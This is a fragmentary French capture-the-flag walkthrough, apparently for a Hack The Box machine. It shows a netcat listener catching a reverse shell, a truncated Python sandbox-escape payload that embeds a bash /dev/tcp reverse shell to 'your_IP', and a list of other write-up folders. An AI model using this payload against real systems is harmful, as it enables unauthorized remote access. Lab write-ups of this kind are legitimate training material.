 Parrot Terminal
Fichier Édition Affichage Recherche Terminal Onglets Aide
Parrot Terminal × Parrot Terminal ×
┌─[stephano@parrot]─[~]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.11.62] 34280
bash: cannot set terminal process group (14297): Inappropriate ioctl for device
bash: no job control in this shell
app-production@code:~/app$
Gain d'accès:
On va maintenant ouvrir le port 4444 en écoute
:
nc -lvnp 4444
Maintenant que le port 4444 est en écoute, on
raise Exception(str((()) .__class__.__bases
"bash -c 'bash -i >& /dev/tcp/your_IP/4444
stdout=-1).communicate()))
Voilà, maintenant on est dans le bash de l'app
nmap PNG
popen PNG
Walkthrougs
EscapeTwo
Images
WriteUp
Titanic
files
writeUp
Two million
image et docs
write up
UndrePass
starting point